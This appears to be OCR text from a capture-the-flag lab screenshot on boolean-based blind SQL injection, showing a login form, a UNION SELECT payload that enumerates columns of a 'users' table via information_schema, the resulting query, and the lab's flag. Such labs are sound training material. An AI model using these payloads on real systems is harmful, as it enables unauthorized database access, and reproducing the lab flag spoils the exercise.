 10.10.207.241/level3
80%
2
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
column_name like 'u%' AND table_name = 'users' AND table_schema = database(); --
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
Login
SQL Query
select * from users where username = 'a'
UNION SELECT 1, 2, 3 FROM
information_schema.columns WHERE
column_name like 'u%' AND table_name
= 'users' AND table_schema = database();
-- -' LIMIT 1
SQL Results